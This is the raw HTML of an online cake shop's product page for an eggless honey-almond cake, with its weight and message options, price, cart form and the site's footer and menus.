    <div data-thumb="https://cakecarnival.com/wp-content/uploads/2020/06/HoneyAlmond-cake-100x100.jpg" class="woocommerce-product-gallery__image slide first"><a href="https://cakecarnival.com/wp-content/uploads/2020/06/HoneyAlmond-cake.jpg"><img width="510" height="479" src="https://cakecarnival.com/wp-content/uploads/2020/06/HoneyAlmond-cake-510x479.jpg" class="wp-post-image skip-lazy" alt="" loading="lazy" title="HoneyAlmond cake" data-caption="" data-src="https://cakecarnival.com/wp-content/uploads/2020/06/HoneyAlmond-cake.jpg" data-large_image="https://cakecarnival.com/wp-content/uploads/2020/06/HoneyAlmond-cake.jpg" data-large_image_width="1080" data-large_image_height="1015" srcset="https://cakecarnival.com/wp-content/uploads/2020/06/HoneyAlmond-cake-510x479.jpg 510w, https://cakecarnival.com/wp-content/uploads/2020/06/HoneyAlmond-cake-300x282.jpg 300w, https://cakecarnival.com/wp-content/uploads/2020/06/HoneyAlmond-cake-1024x962.jpg 1024w, https://cakecarnival.com/wp-content/uploads/2020/06/HoneyAlmond-cake-768x722.jpg 768w, https://cakecarnival.com/wp-content/uploads/2020/06/HoneyAlmond-cake.jpg 1080w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>


			</div>


			<div class="product-info summary entry-summary col col-fit product-summary">
				<h1 class="product-title product_title entry-title">
	Eggless HoneyAlmonds Cake</h1>

	<div class="is-divider small"></div>
 <div class="product-options product-options-23466"><input type="hidden" class="product-weight" value="" /><input type="hidden" class="product-length" value="" /><input type="hidden" class="product-width" value="" /><input type="hidden" class="product-height" value="" /><input type="hidden" class="product-options-tax-proportion" value="1" />
            <input type="hidden" class="product-options-product-price" value="799" />
            <input type="hidden" class="product-options-product-nonsale-price" value="799" />
            <input type="hidden" class="product-options-post-type" value="product" /><input type="hidden" class="product-post-id" name="product_post_id" value="23466" />
                    <input type="hidden" class="product-options-post-id" value="23466" />
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="rocketlazyloadscript">
function updateFrameSize(pixels, id){
    pixels+=12;
    document.getElementById(id).style.height=pixels+"px";
}
</script><input type="hidden" value="" class="accordion-keep-open" /><input type="hidden" value="" class="accordion-keep-open-on-select" /></div><div class="product-option-groups"><div class="product-option-group"><h2 class=" product-option-group-title">Premium Cakes</h2><div class=""><div class="product-options product-options-14583"><input type="hidden" class="product-weight" value="" /><input type="hidden" class="product-length" value="" /><input type="hidden" class="product-width" value="" /><input type="hidden" class="product-height" value="" /><input type="hidden" class="product-options-tax-proportion" value="1" />
            <input type="hidden" class="product-options-product-price" value="799" />
            <input type="hidden" class="product-options-product-nonsale-price" value="799" />
            <input type="hidden" class="product-options-post-type" value="product_option_group" /><input type="hidden" class="product-post-id" name="product_post_id" value="23466" />
                    <input type="hidden" class="product-options-post-id" value="14583" />
				<script type="rocketlazyloadscript">
function updateFrameSize(pixels, id){
    pixels+=12;
    document.getElementById(id).style.height=pixels+"px";
}
</script><input type="hidden" value="" class="accordion-keep-open" /><input type="hidden" value="" class="accordion-keep-open-on-select" /><div class="product-option product-option-text  product-option-5"><input type="hidden" class="product-option-post-id" value="14583" /><input type="hidden" class="product-option-id" value="5" /><input type="hidden" class="product-option-type" value="text" /><input type="hidden" class="maximum-number-of-characters" value="30" /><input type="hidden" class="show-price" value="no" /><div class="product-option-content"><p class="product-option-label"><strong>What Message to write on Cake</br> (Max 3 Words For Exp. HAPPY BIRTHDAY NISHA)</strong></p><input type="hidden" value="0" class="product-option-price-if-not-empty" /><input type="hidden" value="0" class="product-option-price-per-word" /><input type="hidden" value="0" class="product-option-price-per-character" /><input type="hidden" value="0" class="product-option-price-per-upper-case-character" /><input type="hidden" value="0" class="product-option-price-per-lower-case-character" /><input class="product-option-value required-product-option" type="text" name="product-options[14583][5]" value="" /> <span class="product-option-label-after"></span></div></div><div class="product-option product-option-radio product-option-tooltip product-option-6"><input type="hidden" class="product-option-post-id" value="14583" /><input type="hidden" class="product-option-id" value="6" /><input type="hidden" class="product-option-type" value="radio" /><input type="hidden" class="show-price" value="no" /><input type="hidden" class="product-option-weight-1" value="" /><input type="hidden" class="product-option-length-1" value="" /><input type="hidden" class="product-option-width-1" value="" /><input type="hidden" class="product-option-height-1" value="" /><input type="hidden" class="product-option-weight-2" value="" /><input type="hidden" class="product-option-length-2" value="" /><input type="hidden" class="product-option-width-2" value="" /><input type="hidden" class="product-option-height-2" value="" /><input type="hidden" class="product-option-weight-3" value="" /><input type="hidden" class="product-option-length-3" value="" /><input type="hidden" class="product-option-width-3" value="" /><input type="hidden" class="product-option-height-3" value="" /><input type="hidden" class="product-option-weight-4" value="" /><input type="hidden" class="product-option-length-4" value="" /><input type="hidden" class="product-option-width-4" value="" /><input type="hidden" class="product-option-height-4" value="" /><div class="product-option-content"><p class="product-option-label">Weight</p><label title=""><input type="hidden" class="product-option-option-price" value="0" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="0.5 kg" /><input type="hidden" class="product-option-option-id" value="1" /><input type="radio" name="product-options[14583][6]" value="1" checked="checked" class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-1">0.5 kg</span></label><label title=""><input type="hidden" class="product-option-option-price" value="500" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="1 kg" /><input type="hidden" class="product-option-option-id" value="2" /><input type="radio" name="product-options[14583][6]" value="2"  class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-2">1 kg</span></label><label title=""><input type="hidden" class="product-option-option-price" value="1000" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="1.5 kg" /><input type="hidden" class="product-option-option-id" value="3" /><input type="radio" name="product-options[14583][6]" value="3"  class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-3">1.5 kg</span></label><label title=""><input type="hidden" class="product-option-option-price" value="1500" /><input type="hidden" class="product-option-option-percentage-price" value="0" /><input type="hidden" class="product-option-option-label" value="2 kg" /><input type="hidden" class="product-option-option-id" value="4" /><input type="radio" name="product-options[14583][6]" value="4"  class="required-product-option" /> <span class="product-option-suboption-label product-option-suboption-label-4">2 kg</span></label> <span class="product-option-label-after"></span></div></div><div class="product-option product-option-text  product-option-7"><input type="hidden" class="product-option-post-id" value="14583" /><input type="hidden" class="product-option-id" value="7" /><input type="hidden" class="product-option-type" value="text" /><input type="hidden" class="maximum-number-of-characters" value="85" /><input type="hidden" class="show-price" value="no" /><div class="product-option-content"><p class="product-option-label"><strong>Your Personal Gift Message : </br>(Max 10 Words)</strong></p><input type="hidden" value="0" class="product-option-price-if-not-empty" /><input type="hidden" value="0" class="product-option-price-per-word" /><input type="hidden" value="0" class="product-option-price-per-character" /><input type="hidden" value="0" class="product-option-price-per-upper-case-character" /><input type="hidden" value="0" class="product-option-price-per-lower-case-character" /><input class="product-option-value" type="text" name="product-options[14583][7]" value="" /> <span class="product-option-label-after"></span></div></div></div></div></div></div><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>799.00</bdi></span></p>
</div>

	
	<form class="cart" action="https://cakecarnival.com/product/eggless-honeyalmonds-cake/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696aacb0e5bea">Eggless HoneyAlmonds Cake quantity</label>
		<input
			type="number"
			id="quantity_696aacb0e5bea"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="23466" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Categories: <a href="https://cakecarnival.com/Products-category/birthday-cake/birthday-cake-500g/" rel="tag">Birthday Cake 500g</a>, <a href="https://cakecarnival.com/Products-category/cake/premium-cakes/" rel="tag">Premium Cakes</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Eggless%20HoneyAlmonds%20Cake - https://cakecarnival.com/product/eggless-honeyalmonds-cake/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https://cakecarnival.com/product/eggless-honeyalmonds-cake/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="//twitter.com/share?url=https://cakecarnival.com/product/eggless-honeyalmonds-cake/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="//pinterest.com/pin/create/button/?url=https://cakecarnival.com/product/eggless-honeyalmonds-cake/&amp;media=https://cakecarnival.com/wp-content/uploads/2020/06/HoneyAlmond-cake-1024x962.jpg&amp;description=Eggless%20HoneyAlmonds%20Cake" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="//www.linkedin.com/shareArticle?mini=true&url=https://cakecarnival.com/product/eggless-honeyalmonds-cake/&title=Eggless%20HoneyAlmonds%20Cake" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div>
			</div>
		</div>
		</div>
		<div class="product-footer">
					</div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	<section class="section" id="section_1667247054">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<p><strong>Know About CakeCarnival:</strong> <a href="https://cakecarnival.com/about-us/">About Us</a> | <a href="https://cakecarnival.com/">Blog</a> | <a href="https://cakecarnival.com/contact-us/">Contact Us</a> | <a href="https://cakecarnival.com/privacy-policy/">Privacy Policy</a> | <a href="https://cakecarnival.com/refund-return-policy/">Refund &amp; Return Policy</a> | <a href="https://cakecarnival.com/terms-and-conditions/">Terms and Conditions</a></p>
<p><strong>Cakes By Recipient:</strong> <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Her</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Him</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes For Girls/Teenage Girls</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Boys</a> | <a href="https://cakecarnival.com/Products-category/anniversary-cake/">Cakes for Couples</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Kids &amp; Infants</a></p>
<p><strong>Cakes By Relationship:</strong> <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Husband</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Wife</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Boyfriend</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Girlfriend</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Son</a> | <a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Cakes for Daughter</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Brother</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Sister</a> | Cakes for Friend | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Grandfather</a> | <a href="https://cakecarnival.com/Products-category/for-him/">Cakes for Men</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Cakes for Women</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Parents</a></p>
<p><strong>Cakes Ideas By Festivals/Occasions:</strong> <a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Mother's Day</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Father's Day</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Parents Day</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/friendship-day/">Friendship Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/rakhi/">Rakhi</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/teachers-day/">Teacher's Day</a> | <a href="https://cakecarnival.com/Products-category/cakes-for-father/">Grandparents Day</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Daughter's Day</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/boss-day/">Boss Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/diwali/">Diwali</a> | Bhaidooj | Karwa Chauth | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">New Year</a> | <a href="https://cakecarnival.com/Products-category/festivals/lohri/">Lohri</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine's Day</a> | <a href="https://cakecarnival.com/Products-category/festivals/holi/">Holi</a> | <a href="https://cakecarnival.com/Products-category/for-her/">Women's Day</a></p>
<p><strong>Cake Ideas For Special Occasions:</strong> <a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">Order Birthday Cake Online</a> | <a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cakes</a> | <a href="https://cakecarnival.com/Products-category/wedding-engagement-cakes/">Wedding Cakes</a> | <a href="https://cakecarnival.com/Products-category/cake/baby-shower-cakes/">Baby Shower</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas Plum Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/christmas/">Christmas Cakes &amp; Cookies</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">New Year Flowers with Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">Send New Year Cream Cakes</a> | <a href="https://cakecarnival.com/Products-category/special-occasions/new-year/">Send New Year Chocolate Cakes</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine's Day Cakes</a> | <a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shaped Valentine Cakes</a> | <a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Valentine Chocolate Cakes</a> | <a href="https://cakecarnival.com/Products-category/cake/premium-cakes/">Premium Cakes</a></p>
<p><strong>Cakes By Shape, Flavour, Weight:</strong> <a href="https://cakecarnival.com/?s=Truffle&amp;post_type=product">Chocolate Cakes</a> | Eggless Cakes | <a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a> | <a href="https://cakecarnival.com/?s=Blackforest&amp;post_type=product">Black Forest Cakes</a> | <a href="https://cakecarnival.com/?s=Butterscotch&amp;post_type=product">Butterscotch Cakes</a> | <a href="https://cakecarnival.com/?s=Strawberry&amp;post_type=product">Strawberry Cakes</a> | <a href="https://cakecarnival.com/?s=Vanilla+&amp;post_type=product">Vanilla Cakes</a> | <a href="https://cakecarnival.com/?s=Pineapple&amp;post_type=product">Pineapple Cakes</a> | <a href="https://cakecarnival.com/?s=Fresh+Fruits&amp;post_type=product">Fruit Cakes</a> | Half kg Cake | 1.5 kg cake | 2 kg Cake | 5 kg Cake</p>

		</div>

		
<style>
#section_1667247054 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(221, 221, 221);
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-final-2-container"><ul id="menu-final-3" class="links footer-nav uppercase"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-25465"><a href="https://cakecarnival.com/Products-category/cake/">Cake</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25466"><a href="https://cakecarnival.com/Products-category/flowers/">Flowers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25467"><a href="https://cakecarnival.com/Products-category/combo/">Combo</a></li>
</ul></div>            <div class="copyright-footer">
         <span class='copyright'>© Copyright - Cake Carnival Developed by <a href="https://clicxia.com">Clicxia Web Technology</span>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://cakecarnival.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><div id="mega-menu-wrap-primary_mobile" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_mobile" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="slide" data-effect-speed="200" data-effect-mobile="slide_right" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-megamenu mega-menu-item-has-children mega-align-bottom-left mega-menu-megamenu mega-item-align-float-left mega-menu-item-24691' id='mega-menu-item-24691'><a class="mega-menu-link" aria-haspopup="true" aria-expanded="false" tabindex="0">Cakes<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-22' id='mega-menu-item-text-22'><h4 class="mega-block-title">By Price</h4>			<div class="textwidget"><p><a href="https://cakecarnival.com/Products-category/cakes-under-499">Below 499</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-500-to-599/">500 To 599</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-600-to-999/">600 To 999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-from-rs-1000-to-1999/">1000 To 1999</a><br />
<a href="https://cakecarnival.com/Products-category/cakes-above-rs-2000/">Above 2000</a></p>
</div>
		</li><li class='mega-menu-item mega-menu-item-type-widget widget_text mega-menu-columns-1-of-5 mega-menu-item-text-29' id='mega-menu-item-text-29'><h4 class="mega-block-title">BY Type</h4>			<div class="textwidget"><p><strong><a href="https://cakecarnival.com/Products-category/cake/">All Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/birthday-cake/">Birthday Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/anniversary-cake/">Anniversary Cake</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-father/">Cakes for Father</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/cakes-for-mother/">Cakes for Mother</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/heart-shape-cakes-2/">Heart Shape Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/kids-cartoon-cakes/">Kids Cartoon Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/photo-cakes-2/">PHOTO Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/love-valentine-cakes/">Love/ Valentine Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/2-3-tier-cakes/">2-3 Tier Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/five-star-cakes/">Five Star Cakes</a></strong><br />
<strong><a href="https://cakecarnival.com/Products-category/1st-birthday-cakes/">1st Birthday Cakes</a></strong><br />
